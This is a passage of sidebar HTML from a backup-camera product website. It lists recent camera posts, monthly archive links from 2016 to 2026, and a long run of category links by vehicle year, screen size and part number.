</form></aside></div>		<div class="panel callout"><aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://rearviewvideocamera.net/2026/01/for-honda-civic-sedan-2016-2017-rear-view-backup-camera-oe-part-39530-tba-a01/">For Honda Civic Sedan (2016-2017) Rear View Backup Camera OE Part# 39530-TBA-A01</a>
						</li>
					<li>
				<a href="https://rearviewvideocamera.net/2026/01/genuine-mopar-rear-view-camera-68367609aa/">Genuine Mopar Rear View Camera 68367609AA</a>
						</li>
					<li>
				<a href="https://rearviewvideocamera.net/2026/01/7-inch-truck-and-rv-monitor-dvr-ahd-1080p-side-and-rear-view-camera-system/">7-inch Truck and RV Monitor DVR AHD 1080P Side and Rear View Camera System</a>
						</li>
					<li>
				<a href="https://rearviewvideocamera.net/2026/01/how-to-install-a-backup-camera-always-on-u0026-canbus-details/">How To Install A Backup Camera Always On U0026 Canbus Details</a>
						</li>
					<li>
				<a href="https://rearviewvideocamera.net/2026/01/2014-16-lexus-is250350-rear-view-trunk-backup-reverse-camera-oem-tested/">2014-16 Lexus IS250/350 Rear View Trunk Backup Reverse Camera OEM TESTED</a>
						</li>
				</ul>
		</aside></div><div class="panel callout"><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://rearviewvideocamera.net/2026/01/'>January 2026</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/12/'>December 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/11/'>November 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/10/'>October 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/09/'>September 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/08/'>August 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/07/'>July 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/06/'>June 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/05/'>May 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/04/'>April 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/03/'>March 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/02/'>February 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2025/01/'>January 2025</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/12/'>December 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/11/'>November 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/10/'>October 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/09/'>September 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/08/'>August 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/07/'>July 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/06/'>June 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/05/'>May 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/04/'>April 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/03/'>March 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/02/'>February 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2024/01/'>January 2024</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/12/'>December 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/11/'>November 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/10/'>October 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/09/'>September 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/08/'>August 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/07/'>July 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/06/'>June 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/05/'>May 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/04/'>April 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/03/'>March 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/02/'>February 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2023/01/'>January 2023</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/12/'>December 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/11/'>November 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/10/'>October 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/09/'>September 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/08/'>August 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/07/'>July 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/06/'>June 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/05/'>May 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/04/'>April 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/03/'>March 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/02/'>February 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2022/01/'>January 2022</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/12/'>December 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/11/'>November 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/10/'>October 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/09/'>September 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/08/'>August 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/07/'>July 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/06/'>June 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/05/'>May 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/04/'>April 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/03/'>March 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/02/'>February 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2021/01/'>January 2021</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/12/'>December 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/11/'>November 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/10/'>October 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/09/'>September 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/08/'>August 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/07/'>July 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/06/'>June 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/05/'>May 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/04/'>April 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/03/'>March 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/02/'>February 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2020/01/'>January 2020</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/12/'>December 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/11/'>November 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/10/'>October 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/09/'>September 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/08/'>August 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/07/'>July 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/06/'>June 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/05/'>May 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/04/'>April 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/03/'>March 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/02/'>February 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2019/01/'>January 2019</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/12/'>December 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/11/'>November 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/10/'>October 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/09/'>September 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/08/'>August 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/07/'>July 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/06/'>June 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/05/'>May 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/04/'>April 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/03/'>March 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/02/'>February 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2018/01/'>January 2018</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/12/'>December 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/11/'>November 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/10/'>October 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/09/'>September 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/08/'>August 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/07/'>July 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/06/'>June 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/05/'>May 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/04/'>April 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/03/'>March 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/02/'>February 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2017/01/'>January 2017</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/12/'>December 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/11/'>November 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/10/'>October 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/09/'>September 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/08/'>August 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/07/'>July 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/06/'>June 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/05/'>May 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/04/'>April 2016</a></li>
	<li><a href='https://rearviewvideocamera.net/2016/03/'>March 2016</a></li>
		</ul>
</aside></div><div class="panel callout"><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-2005"><a href="https://rearviewvideocamera.net/category/03-07/" >03-07</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://rearviewvideocamera.net/category/043lab/" >043lab</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://rearviewvideocamera.net/category/06-09/" >06-09</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://rearviewvideocamera.net/category/07-10/" >07-10</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://rearviewvideocamera.net/category/07-14/" >07-14</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://rearviewvideocamera.net/category/08-13/" >08-13</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://rearviewvideocamera.net/category/08-14/" >08-14</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://rearviewvideocamera.net/category/09-12/" >09-12</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://rearviewvideocamera.net/category/09-13/" >09-13</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://rearviewvideocamera.net/category/09-15/" >09-15</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://rearviewvideocamera.net/category/09-16/" >09-16</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://rearviewvideocamera.net/category/09-17/" >09-17</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://rearviewvideocamera.net/category/1-din/" >1-din</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://rearviewvideocamera.net/category/10/" >10&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://rearviewvideocamera.net/category/10-12/" >10-12</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://rearviewvideocamera.net/category/10-13/" >10-13</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://rearviewvideocamera.net/category/10-14/" >10-14</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://rearviewvideocamera.net/category/10-15/" >10-15</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://rearviewvideocamera.net/category/101/" >101&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://rearviewvideocamera.net/category/1026/" >1026&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://rearviewvideocamera.net/category/1036/" >1036&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://rearviewvideocamera.net/category/1036ips/" >1036ips</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://rearviewvideocamera.net/category/1036touch/" >1036touch</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://rearviewvideocamera.net/category/1080n/" >1080n</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://rearviewvideocamera.net/category/1080p/" >1080p</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://rearviewvideocamera.net/category/10full/" >10full</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://rearviewvideocamera.net/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://rearviewvideocamera.net/category/10inch/" >10inch</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://rearviewvideocamera.net/category/10touch/" >10touch</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://rearviewvideocamera.net/category/11-13/" >11-13</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://rearviewvideocamera.net/category/11-14/" >11-14</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://rearviewvideocamera.net/category/11-15/" >11-15</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://rearviewvideocamera.net/category/1166/" >1166&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://rearviewvideocamera.net/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://rearviewvideocamera.net/category/12-17/" >12-17</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://rearviewvideocamera.net/category/12-19/" >12-19</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://rearviewvideocamera.net/category/12-24v/" >12-24v</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://rearviewvideocamera.net/category/1280x720p/" >1280x720p</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://rearviewvideocamera.net/category/1296p/" >1296p</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://rearviewvideocamera.net/category/12full/" >12full</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://rearviewvideocamera.net/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://rearviewvideocamera.net/category/12inch/" >12inch</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://rearviewvideocamera.net/category/12v-24v/" >12v-24v</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://rearviewvideocamera.net/category/12v-36v/" >12v-36v</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://rearviewvideocamera.net/category/13-16/" >13-16</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://rearviewvideocamera.net/category/13-17/" >13-17</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://rearviewvideocamera.net/category/135visible/" >135visible</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://rearviewvideocamera.net/category/14-17/" >14-17</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://rearviewvideocamera.net/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://rearviewvideocamera.net/category/14-19/" >14-19</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://rearviewvideocamera.net/category/14-20/" >14-20</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://rearviewvideocamera.net/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://rearviewvideocamera.net/category/15-19/" >15-19</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://rearviewvideocamera.net/category/155w/" >155w</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://rearviewvideocamera.net/category/16-20/" >16-20</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://rearviewvideocamera.net/category/16gb/" >16gb</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://rearviewvideocamera.net/category/17-23/" >17-&#039;23</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://rearviewvideocamera.net/category/17-20/" >17-20</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://rearviewvideocamera.net/category/185mm/" >185mm</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://rearviewvideocamera.net/category/1din/" >1din</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://rearviewvideocamera.net/category/2-57/" >2-57</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://rearviewvideocamera.net/category/2-din/" >2-din</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://rearviewvideocamera.net/category/20-23/" >20-23</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://rearviewvideocamera.net/category/2004-2008/" >2004-2008</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://rearviewvideocamera.net/category/2004-2009/" >2004-2009</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://rearviewvideocamera.net/category/2005-2013/" >2005-2013</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://rearviewvideocamera.net/category/2006-09/" >2006-09</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://rearviewvideocamera.net/category/2006-2008/" >2006-2008</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://rearviewvideocamera.net/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://rearviewvideocamera.net/category/2007/" >2007-</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://rearviewvideocamera.net/category/2007-11/" >2007-11</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://rearviewvideocamera.net/category/2007-14/" >2007-14</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://rearviewvideocamera.net/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://rearviewvideocamera.net/category/2007-2009/" >2007-2009</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://rearviewvideocamera.net/category/2007-2010/" >2007-2010</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://rearviewvideocamera.net/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://rearviewvideocamera.net/category/2007-2014/" >2007-2014</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://rearviewvideocamera.net/category/2008-12/" >2008-12</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://rearviewvideocamera.net/category/2008-2009/" >2008-2009</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://rearviewvideocamera.net/category/2008-2011/" >2008-2011</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://rearviewvideocamera.net/category/2008-2012/" >2008-2012</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://rearviewvideocamera.net/category/2009-14/" >2009-14</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://rearviewvideocamera.net/category/2009-2012/" >2009-2012</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://rearviewvideocamera.net/category/2009-2013/" >2009-2013</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://rearviewvideocamera.net/category/2009-2015/" >2009-2015</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://rearviewvideocamera.net/category/2009-2016/" >2009-2016</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://rearviewvideocamera.net/category/2010-14/" >2010-14</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://rearviewvideocamera.net/category/2010-2011/" >2010-2011</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://rearviewvideocamera.net/category/2010-2012/" >2010-2012</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://rearviewvideocamera.net/category/2010-2013/" >2010-2013</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://rearviewvideocamera.net/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://rearviewvideocamera.net/category/2010-2015/" >2010-2015</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://rearviewvideocamera.net/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://rearviewvideocamera.net/category/2010-2017/" >2010-2017</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://rearviewvideocamera.net/category/2011-12-13/" >2011-12-13</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://rearviewvideocamera.net/category/2011-2012/" >2011-2012</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://rearviewvideocamera.net/category/2011-2013/" >2011-2013</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://rearviewvideocamera.net/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://rearviewvideocamera.net/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://rearviewvideocamera.net/category/2011-2016/" >2011-2016</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://rearviewvideocamera.net/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://rearviewvideocamera.net/category/2011-2020/" >2011-2020</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://rearviewvideocamera.net/category/2012-2014/" >2012-2014</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://rearviewvideocamera.net/category/2012-2015/" >2012-2015</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://rearviewvideocamera.net/category/2012-2016/" >2012-2016</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://rearviewvideocamera.net/category/2012-2017/" >2012-2017</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://rearviewvideocamera.net/category/2012-2018/" >2012-2018</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://rearviewvideocamera.net/category/2013-17/" >2013-17</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://rearviewvideocamera.net/category/2013-2014/" >2013-2014</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://rearviewvideocamera.net/category/2013-2015/" >2013-2015</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://rearviewvideocamera.net/category/2013-2016/" >2013-2016</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://rearviewvideocamera.net/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://rearviewvideocamera.net/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://rearviewvideocamera.net/category/2013-2019/" >2013-2019</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://rearviewvideocamera.net/category/2014-15/" >2014-15</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://rearviewvideocamera.net/category/2014-16/" >2014-16</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://rearviewvideocamera.net/category/2014-2015/" >2014-2015</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://rearviewvideocamera.net/category/2014-2016/" >2014-2016</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://rearviewvideocamera.net/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://rearviewvideocamera.net/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://rearviewvideocamera.net/category/2014-2020/" >2014-2020</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://rearviewvideocamera.net/category/2015-19/" >2015-19</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://rearviewvideocamera.net/category/2015-2016/" >2015-2016</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://rearviewvideocamera.net/category/2015-2018/" >2015-2018</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://rearviewvideocamera.net/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://rearviewvideocamera.net/category/2015-2020/" >2015-2020</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://rearviewvideocamera.net/category/2016-2022/" >2016-2022</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://rearviewvideocamera.net/category/2017/" >2017-</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://rearviewvideocamera.net/category/2017-2019/" >2017-2019</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://rearviewvideocamera.net/category/2017-2020/" >2017-2020</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://rearviewvideocamera.net/category/2018-2021/" >2018-2021</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://rearviewvideocamera.net/category/2018-2022/" >2018-2022</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://rearviewvideocamera.net/category/2019-2023/" >2019-2023</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://rearviewvideocamera.net/category/2019-2024/" >2019-2024</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://rearviewvideocamera.net/category/2019-21/" >2019-21</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://rearviewvideocamera.net/category/2020-2022/" >2020-2022</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://rearviewvideocamera.net/category/2020-2023/" >2020-2023</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://rearviewvideocamera.net/category/2021-2023/" >2021-2023</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://rearviewvideocamera.net/category/2021-2025/" >2021-2025</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://rearviewvideocamera.net/category/2021-23/" >2021-23</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://rearviewvideocamera.net/category/2022-2024/" >2022-2024</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://rearviewvideocamera.net/category/2022-2026/" >2022-2026</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://rearviewvideocamera.net/category/2024-2025/" >2024-2025</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://rearviewvideocamera.net/category/2024-25/" >2024-25</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://rearviewvideocamera.net/category/24ghz/" >24ghz</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://rearviewvideocamera.net/category/256gb/" >256gb</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://rearviewvideocamera.net/category/25dx/" >25dx</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://rearviewvideocamera.net/category/27pcs/" >27pcs</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://rearviewvideocamera.net/category/2din/" >2din</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://rearviewvideocamera.net/category/2s012/" >2s012</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://rearviewvideocamera.net/category/2xccd/" >2xccd</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://rearviewvideocamera.net/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://rearviewvideocamera.net/category/32gb/" >32gb</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://rearviewvideocamera.net/category/330i/" >330i</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://rearviewvideocamera.net/category/35-series/" >35-series</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://rearviewvideocamera.net/category/360-degree/" >360-degree</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://rearviewvideocamera.net/category/360bird/" >360bird</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://rearviewvideocamera.net/category/360full/" >360full</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://rearviewvideocamera.net/category/360hd/" >360hd</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://rearviewvideocamera.net/category/360night/" >360night</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://rearviewvideocamera.net/category/360panorama/" >360panorama</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://rearviewvideocamera.net/category/360parking/" >360parking</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://rearviewvideocamera.net/category/360surround/" >360surround</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://rearviewvideocamera.net/category/360universal/" >360universal</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://rearviewvideocamera.net/category/370z/" >370z</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://rearviewvideocamera.net/category/39530-t2a-a21/" >39530-t2a-a21</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://rearviewvideocamera.net/category/39530-t2a-a31/" >39530-t2a-a31</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://rearviewvideocamera.net/category/39530-tz3-a01/" >39530-tz3-a01</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://rearviewvideocamera.net/category/3in1/" >3in1</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://rearviewvideocamera.net/category/3s102/" >3s102</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://rearviewvideocamera.net/category/3w000/" >3w000</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://rearviewvideocamera.net/category/3w010/" >3w010</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://rearviewvideocamera.net/category/4-camera/" >4-camera</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://rearviewvideocamera.net/category/4-ch/" >4-ch</a>
